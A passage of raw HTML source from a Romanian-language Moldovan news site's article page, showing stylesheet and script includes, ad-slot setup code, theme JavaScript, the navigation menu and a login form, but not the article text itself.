            .ex-tvs-simple.style-2 .ex-date-list-parent .extvs-prev-bt,
            .ex-tvs-simple.style-3 .ex-date-list-parent .extvs-prev-bt,
            .ex-tvs-advance.style-2 .ex-date-list-parent .extvs-prev-bt{
                background: linear-gradient(to left,rgba(255,255,255,0),#171054 40%);
            }
            .ex-tvs-simple.style-1 .ex-date-list-parent .extvs-next-bt,
            .ex-tvs-simple.style-2 .ex-date-list-parent .extvs-next-bt,
            .ex-tvs-simple.style-3 .ex-date-list-parent .extvs-next-bt,
            .ex-tvs-advance.style-2 .ex-date-list-parent .extvs-next-bt{
                background: linear-gradient(to right,rgba(255,255,255,0),#171054 40%);
            }

            
            
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://voceabasarabiei.md/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://voceabasarabiei.md/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<link rel='stylesheet' id='multiple-authors-widget-css-css' href='https://voceabasarabiei.md/wp-content/plugins/publishpress-authors-pro/lib/vendor/publishpress/publishpress-authors/src/assets/css/multiple-authors-widget.css?ver=4.10.0' type='text/css' media='all' />
<style id='multiple-authors-widget-css-inline-css' type='text/css'>
:root { --ppa-color-scheme: #171958; --ppa-color-scheme-active: #121446; }
</style>
<link rel='stylesheet' id='multiple-authors-fontawesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.1/css/all.min.css?ver=4.10.0' type='text/css' media='all' />
<script type="text/javascript" src="https://voceabasarabiei.md/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://voceabasarabiei.md/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://voceabasarabiei.md/wp-content/plugins/bradmax-player/assets/js/default_player.js?ver=2.14.470" id="bradmax-player-js"></script>
<script type="text/javascript" src="//vjs.zencdn.net/ie8/1.1.2/videojs-ie8.min.js?ver=1.0.2" id="videojs-ie8-js"></script>
<script type="text/javascript" src="https://voceabasarabiei.md/wp-content/plugins/tv-schedule/js/qtip/jquery.qtip.min.js?ver=1.0" id="qtip-js-js"></script>
<script type="text/javascript" src="https://voceabasarabiei.md/wp-content/plugins/tv-schedule/js/tvschedule.js?ver=1.5.21" id="extvs-js-js"></script>
<script type="text/javascript" src="https://voceabasarabiei.md/wp-content/plugins/tv-schedule/js/exo_wl-carousel/exo_wl.carousel.js?ver=1.0" id="exo_wl.carousel-js"></script>
<link rel="https://api.w.org/" href="https://voceabasarabiei.md/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://voceabasarabiei.md/wp-json/wp/v2/posts/95844" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voceabasarabiei.md/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://voceabasarabiei.md/?p=95844' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://voceabasarabiei.md/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoceabasarabiei.md%2Fnoul-plan-al-lui-putin-este-sa-lase-ucraina-fara-energie-populatia-si-economia-afectata-de-restrictii-de-consum-si-cresterea-preturilor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://voceabasarabiei.md/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoceabasarabiei.md%2Fnoul-plan-al-lui-putin-este-sa-lase-ucraina-fara-energie-populatia-si-economia-afectata-de-restrictii-de-consum-si-cresterea-preturilor%2F&#038;format=xml" />
        <style>
            .mejs-container:has(.plyr) {
                height: auto;
                background: transparent
            }

            .mejs-container:has(.plyr) .mejs-controls {
                display: none
            }

            .h5ap_all {
                --shadow-color: 197deg 32% 65%;
                border-radius: 6px;
                box-shadow: 0px 0px 9.6px hsl(var(--shadow-color)/.36), 0 1.7px 1.9px 0px hsl(var(--shadow-color)/.36), 0 4.3px 1.8px -1.7px hsl(var(--shadow-color)/.36), -0.1px 10.6px 11.9px -2.5px hsl(var(--shadow-color)/.36);
                margin: 16px auto;
            }

            .h5ap_single_button {
                height: 5050;
            }
        </style>
    		<style>
			span.h5ap_single_button {
				display: inline-flex;
				justify-content: center;
				align-items: center;
			}

			.h5ap_single_button span {
				line-height: 0;
			}

			span#h5ap_single_button span svg {
				cursor: pointer;
			}

			#skin_default .plyr__control,
			#skin_default .plyr__time {
				color: #4f5b5f			}

			#skin_default .plyr__control:hover {
				background: #1aafff;
				color: #f5f5f5			}

			#skin_default .plyr__controls {
				background: #f5f5f5			}

			#skin_default .plyr__controls__item input {
				color: #1aafff			}

			.plyr {
				--plyr-color-main: #4f5b5f			}

			/* Custom Css */
					</style>


<!-- cod admixer -->
<script src="https://cdn.admixer.net/scripts3/loader2.js" async
        data-inv="//inv-nets.admixer.net/"
        data-r="single"
        data-sender="admixer"
        data-bundle="desktop"></script>
<!-- end cod admixer -->

<!-- cod admixer Head Desktop 1 -->
<script type='text/javascript'>
(window.globalAmlAds = window.globalAmlAds || []).push(function() {
    globalAml.defineSlot({z: '50d485a3-c43f-4f46-9947-0a7a64a72192', ph: 'admixer_50d485a3c43f4f4699470a7a64a72192_zone_128160_sect_60031_site_53031', i: 'inv-nets', s:'6c528764-e53f-4d2b-92c6-0dcdfa01e60f', sender: 'admixer'});
    globalAml.defineSlot({z: '1ebc8473-9060-4ded-890c-bd94f05f1551', ph: 'admixer_1ebc847390604ded890cbd94f05f1551_zone_128161_sect_60031_site_53031', i: 'inv-nets', s:'6c528764-e53f-4d2b-92c6-0dcdfa01e60f', sender: 'admixer'});
    globalAml.defineSlot({z: '04b4e802-ca39-43a7-8367-e0975606ff99', ph: 'admixer_04b4e802ca3943a78367e0975606ff99_zone_128162_sect_60031_site_53031', i: 'inv-nets', s:'6c528764-e53f-4d2b-92c6-0dcdfa01e60f', sender: 'admixer'});
    globalAml.defineSlot({z: 'beef17cb-08d0-4795-8765-32c6d37cb9f3', ph: 'admixer_beef17cb08d04795876532c6d37cb9f3_zone_128163_sect_60031_site_53031', i: 'inv-nets', s:'6c528764-e53f-4d2b-92c6-0dcdfa01e60f', sender: 'admixer'});
    globalAml.defineSlot({z: '8c64f76f-6b69-4c66-82f9-68c263ddb74b', ph: 'admixer_8c64f76f6b694c6682f968c263ddb74b_zone_128164_sect_60031_site_53031', i: 'inv-nets', s:'6c528764-e53f-4d2b-92c6-0dcdfa01e60f', sender: 'admixer'});
    globalAml.defineSlot({z: '6862e784-7d78-4dc7-bb70-361106987921', ph: 'admixer_6862e7847d784dc7bb70361106987921_zone_128165_sect_60031_site_53031', i: 'inv-nets', s:'6c528764-e53f-4d2b-92c6-0dcdfa01e60f', sender: 'admixer'});
    globalAml.defineSlot({z: 'ba4a4e4d-42b2-4a57-82ed-3b611c34b8e2', ph: 'admixer_ba4a4e4d42b24a5782ed3b611c34b8e2_zone_128166_sect_60031_site_53031', i: 'inv-nets', s:'6c528764-e53f-4d2b-92c6-0dcdfa01e60f', sender: 'admixer'});
    globalAml.defineSlot({z: '3710724c-1315-4281-b54e-8665c767e3c4', ph: 'admixer_3710724c13154281b54e8665c767e3c4_zone_128168_sect_60031_site_53031', i: 'inv-nets', s:'6c528764-e53f-4d2b-92c6-0dcdfa01e60f', sender: 'admixer'});
    globalAml.defineSlot({z: '232c7f3e-f27b-4804-8c0c-e2d9a96715c1', ph: 'admixer_232c7f3ef27b48048c0ce2d9a96715c1_zone_128169_sect_60031_site_53031', i: 'inv-nets', s:'6c528764-e53f-4d2b-92c6-0dcdfa01e60f', sender: 'admixer'});
    globalAml.defineSlot({z: '33eeb545-88b6-4f58-bd3f-f164bcf2c3f4', ph: 'admixer_33eeb54588b64f58bd3ff164bcf2c3f4_zone_128170_sect_60031_site_53031', i: 'inv-nets', s:'6c528764-e53f-4d2b-92c6-0dcdfa01e60f', sender: 'admixer'});
    globalAml.defineSlot({z: '493124a9-4798-4190-852b-739330bf12f9', ph: 'admixer_493124a947984190852b739330bf12f9_zone_128171_sect_60031_site_53031', i: 'inv-nets', s:'6c528764-e53f-4d2b-92c6-0dcdfa01e60f', sender: 'admixer'});
    globalAml.defineSlot({z: '8fa5f34e-8548-46ee-bd50-7823d4a013cf', ph: 'admixer_8fa5f34e854846eebd507823d4a013cf_zone_128173_sect_60031_site_53031', i: 'inv-nets', s:'6c528764-e53f-4d2b-92c6-0dcdfa01e60f', sender: 'admixer'});
    globalAml.defineSlot({z: 'aaa94bd5-2bde-4d34-880d-99ae57610d02', ph: 'admixer_aaa94bd52bde4d34880d99ae57610d02_zone_128175_sect_60031_site_53031', i: 'inv-nets', s:'6c528764-e53f-4d2b-92c6-0dcdfa01e60f', sender: 'admixer'});
    globalAml.defineSlot({z: 'b91fec9e-5e13-4d2b-b4df-762375f69266', ph: 'admixer_b91fec9e5e134d2bb4df762375f69266_zone_128176_sect_60031_site_53031', i: 'inv-nets', s:'6c528764-e53f-4d2b-92c6-0dcdfa01e60f', sender: 'admixer'});
    globalAml.singleRequest("admixer");});
</script>
<!-- end cod admixer head Desktop 1 -->

<!-- cod admixer Head Mobil 1 -->
<script type='text/javascript'>
(window.globalAmlAds = window.globalAmlAds || []).push(function() {
    globalAml.defineSlot({z: 'ed4810c1-0346-4d7c-bcf9-037bee1073da', ph: 'admixer_ed4810c103464d7cbcf9037bee1073da_zone_128180_sect_60032_site_53031', i: 'inv-nets', s:'6c528764-e53f-4d2b-92c6-0dcdfa01e60f', sender: 'admixer'});
    globalAml.defineSlot({z: '0056fdf9-fdc4-4bef-a243-915cac9a3dce', ph: 'admixer_0056fdf9fdc44befa243915cac9a3dce_zone_128181_sect_60032_site_53031', i: 'inv-nets', s:'6c528764-e53f-4d2b-92c6-0dcdfa01e60f', sender: 'admixer'});
    globalAml.defineSlot({z: '8ce8844e-3e04-4999-a51e-aa768740668c', ph: 'admixer_8ce8844e3e044999a51eaa768740668c_zone_128182_sect_60032_site_53031', i: 'inv-nets', s:'6c528764-e53f-4d2b-92c6-0dcdfa01e60f', sender: 'admixer'});
    globalAml.defineSlot({z: '50764dc5-5f93-40c1-b136-094ad9710d09', ph: 'admixer_50764dc55f9340c1b136094ad9710d09_zone_128183_sect_60032_site_53031', i: 'inv-nets', s:'6c528764-e53f-4d2b-92c6-0dcdfa01e60f', sender: 'admixer'});
    globalAml.defineSlot({z: '25eb7deb-4125-4353-87ca-2f14432fc8c5', ph: 'admixer_25eb7deb4125435387ca2f14432fc8c5_zone_128184_sect_60032_site_53031', i: 'inv-nets', s:'6c528764-e53f-4d2b-92c6-0dcdfa01e60f', sender: 'admixer'});
    globalAml.defineSlot({z: '9b961822-2d3f-4393-bc57-66d2a4ab24ba', ph: 'admixer_9b9618222d3f4393bc5766d2a4ab24ba_zone_128185_sect_60032_site_53031', i: 'inv-nets', s:'6c528764-e53f-4d2b-92c6-0dcdfa01e60f', sender: 'admixer'});
    globalAml.defineSlot({z: 'f7df60ab-f45a-49ad-bf44-238f86ef9374', ph: 'admixer_f7df60abf45a49adbf44238f86ef9374_zone_128186_sect_60032_site_53031', i: 'inv-nets', s:'6c528764-e53f-4d2b-92c6-0dcdfa01e60f', sender: 'admixer'});
    globalAml.defineSlot({z: 'f5603c35-b8e7-4ab8-909d-90a2e22a710b', ph: 'admixer_f5603c35b8e74ab8909d90a2e22a710b_zone_128187_sect_60032_site_53031', i: 'inv-nets', s:'6c528764-e53f-4d2b-92c6-0dcdfa01e60f', sender: 'admixer'});
    globalAml.defineSlot({z: '507ea8a1-ee5f-41be-9c14-e2e2e6ffb459', ph: 'admixer_507ea8a1ee5f41be9c14e2e2e6ffb459_zone_128188_sect_60032_site_53031', i: 'inv-nets', s:'6c528764-e53f-4d2b-92c6-0dcdfa01e60f', sender: 'admixer'});
    globalAml.defineSlot({z: '9b67eadc-20a3-4462-9cda-f867b4a5eafb', ph: 'admixer_9b67eadc20a344629cdaf867b4a5eafb_zone_128189_sect_60032_site_53031', i: 'inv-nets', s:'6c528764-e53f-4d2b-92c6-0dcdfa01e60f', sender: 'admixer'});
    globalAml.defineSlot({z: '5d746beb-46da-4b4c-a968-870af71d7ac6', ph: 'admixer_5d746beb46da4b4ca968870af71d7ac6_zone_128190_sect_60032_site_53031', i: 'inv-nets', s:'6c528764-e53f-4d2b-92c6-0dcdfa01e60f', sender: 'admixer'});
    globalAml.defineSlot({z: 'e2078d67-303b-4b66-afdd-1cf4a2be5c07', ph: 'admixer_e2078d67303b4b66afdd1cf4a2be5c07_zone_128191_sect_60032_site_53031', i: 'inv-nets', s:'6c528764-e53f-4d2b-92c6-0dcdfa01e60f', sender: 'admixer'});
    globalAml.defineSlot({z: '59ad702f-2071-4682-8849-402234657d6f', ph: 'admixer_59ad702f207146828849402234657d6f_zone_128192_sect_60032_site_53031', i: 'inv-nets', s:'6c528764-e53f-4d2b-92c6-0dcdfa01e60f', sender: 'admixer'});
    globalAml.defineSlot({z: 'fffe69dd-66b5-41e2-8123-421af3e7d562', ph: 'admixer_fffe69dd66b541e28123421af3e7d562_zone_128193_sect_60032_site_53031', i: 'inv-nets', s:'6c528764-e53f-4d2b-92c6-0dcdfa01e60f', sender: 'admixer'});
    globalAml.defineSlot({z: 'a3326523-5a89-4174-a776-f50c86636640', ph: 'admixer_a33265235a894174a776f50c86636640_zone_128194_sect_60032_site_53031', i: 'inv-nets', s:'6c528764-e53f-4d2b-92c6-0dcdfa01e60f', sender: 'admixer'});
    globalAml.defineSlot({z: '0d991adb-53a7-43c6-b8af-5ffde21741ba', ph: 'admixer_0d991adb53a743c6b8af5ffde21741ba_zone_128195_sect_60032_site_53031', i: 'inv-nets', s:'6c528764-e53f-4d2b-92c6-0dcdfa01e60f', sender: 'admixer'});
    globalAml.singleRequest("admixer");});
</script>
<!-- end cod admixer Head Mobil 1 -->
<!-- This site is embedding HLS video using Video.js HLS Plugin v1.0.2 - https://www.socialite-media.com/videojs-hls-player-for-wordpress -->

    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/voceabasarabiei.md\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<style type="text/css" id="branda-admin-bar-logo">
body #wpadminbar #wp-admin-bar-wp-logo > .ab-item {
	background-image: url(https://voceabasarabiei.md/wp-content/uploads/2022/07/cropped-favicon.png);
	background-repeat: no-repeat;
	background-position: 50%;
	background-size: 80%;
}
body #wpadminbar #wp-admin-bar-wp-logo > .ab-item .ab-icon:before {
	content: " ";
}
</style>


<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/voceabasarabiei.md\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/voceabasarabiei.md\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="810eb8a3db";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["D","lun","mar","mie","J","vin","S"]};
var tdb_modal_confirm="Salva\u021bi";
var tdb_modal_cancel="Anulare";
var tdb_modal_confirm_alt="Da";
var tdb_modal_cancel_alt="Nu";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIV'}</style>

<style type="text/css">.heading{width:10sec;}</style><link rel="icon" href="https://voceabasarabiei.md/wp-content/uploads/2022/08/cropped-Favicon-VB-32x32.png" sizes="32x32" />
<link rel="icon" href="https://voceabasarabiei.md/wp-content/uploads/2022/08/cropped-Favicon-VB-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://voceabasarabiei.md/wp-content/uploads/2022/08/cropped-Favicon-VB-180x180.png" />
<meta name="msapplication-TileImage" content="https://voceabasarabiei.md/wp-content/uploads/2022/08/cropped-Favicon-VB-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* buton play radio */
.audioplayer.skin-minimal .skin-minimal--inner-bg-under {
    display: none;
}
.dzsap-color_brand_bg {
    background-color: #f2af29;
}
.musesStyleReset{
	display:none !important;
}
@media (max-width: 480px) {#playButton, #pauseButton {
    width: 50px;
    height: 50px;
    cursor: pointer;
    margin: 0 112px;
}
}

.td-fix-index {
    transform: none;
    -webkit-transform: none;
}

.td-element-style {
    z-index: -1;
}

		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder"></style><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
@media (max-width:767px){.con-controls{left: 33vw;top: -15px;}.td-header-mobile-wrap .tdc-row-content-vert-center{max-height:100px;}}
</style></head>

<body class="wp-singular post-template-default single single-post postid-95844 single-format-standard wp-theme-Newspaper non-logged-in noul-plan-al-lui-putin-este-sa-lase-ucraina-fara-energie-populatia-si-economia-afectata-de-restrictii-de-consum-si-cresterea-preturilor global-block-template-1 tdb_template_117 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Conectare</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-header-container"><ul id="menu-menu-header-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-143"><a href="https://voceabasarabiei.md/category/economic/">Economic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://voceabasarabiei.md/category/politic/">Politic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://voceabasarabiei.md/category/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-145"><a href="https://voceabasarabiei.md/category/externe/">Externe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3680"><a href="https://voceabasarabiei.md/category/justitie/">Justiție</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://voceabasarabiei.md/category/cultura/">Cultură</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100386"><a href="https://voceabasarabiei.md/category/emisiuni/sport/">SPORT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6077"><a href="https://voceabasarabiei.md/emisiuni/">Emisiuni<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120306"><a href="https://voceabasarabiei.md/stiri/">ȘTIRI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120601"><a href="https://voceabasarabiei.md/retrospectiva-saptamanii/">RETROSPECTIVA SĂPTĂMÂNII</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120316"><a href="https://voceabasarabiei.md/eurosecuritate/">EUROSECURITATE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120315"><a href="https://voceabasarabiei.md/realitatea-romaneasca/">REALITATEA ROMÂNEASCĂ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120305"><a href="https://voceabasarabiei.md/forum/">FORUM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91137"><a href="https://voceabasarabiei.md/category/emisiuni/studio-politic/">STUDIO POLITIC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93422"><a href="https://voceabasarabiei.md/category/emisiuni/lumea/">LUMEA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91139"><a href="https://voceabasarabiei.md/category/emisiuni/euroatlantica/">EUROATLANTICA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1693"><a href="https://voceabasarabiei.md/category/emisiuni/puncte-de-vedere-puncte-de-reper/">PUNCTE DE VEDERE, PUNCTE DE REPER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91141"><a href="https://voceabasarabiei.md/category/emisiuni/ritmuri-de-campioni/">RITMURI DE CAMPIONI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100538"><a href="https://voceabasarabiei.md/category/emisiuni/economia-reala/">ECONOMIA REALĂ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98415"><a href="https://voceabasarabiei.md/category/emisiuni/sinteza-economica/">SINTEZA ECONOMICĂ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93483"><a href="https://voceabasarabiei.md/category/emisiuni/minutul-lui-vasile-botnaru/">MINUTUL LUI VASILE BOTNARU</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93517"><a href="https://voceabasarabiei.md/category/emisiuni/salutare-natiune/">SALUTARE, NAȚIUNE!</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1680"><a href="https://voceabasarabiei.md/category/emisiuni/te-saluta-vocea-basarabiei/">TE SALUTĂ VOCEA BASARABIEI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97338"><a href="https://voceabasarabiei.md/dialog-economic/">DIALOG ECONOMIC</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://voceabasarabiei.md/category/video/">Video</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91296"><a href="https://voceabasarabiei.md/category/campanie/">CAMPANIE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101665"><a href="https://voceabasarabiei.md/category/campanie/33-de-ani-de-independenta/">33 DE ANI DE INDEPENDENȚĂ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91297"><a href="https://voceabasarabiei.md/category/campanie/calea-unirii/">CALEA UNIRII</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125523"><a href="https://voceabasarabiei.md/category/vocea-basarabiei-vocea-europei/">VOCEA BASARABIEI &#8211; VOCEA EUROPEI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77151"><a href="https://voceabasarabiei.md/category/moldova-in-ue/">Moldova în UE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122277"><a href="https://voceabasarabiei.md/category/electorala-2025/">Electorala 2025</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125097"><a href="https://voceabasarabiei.md/category/opinii/">OPINII</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Conectare</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bine ati venit!</span>Conecteaza-te la contul tau</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">numele dvs de utilizator</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">parola dvs</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="AUTENTIFICAȚI-VĂ">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">V-ați uitat parola?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperare parola</div>
	            </div>
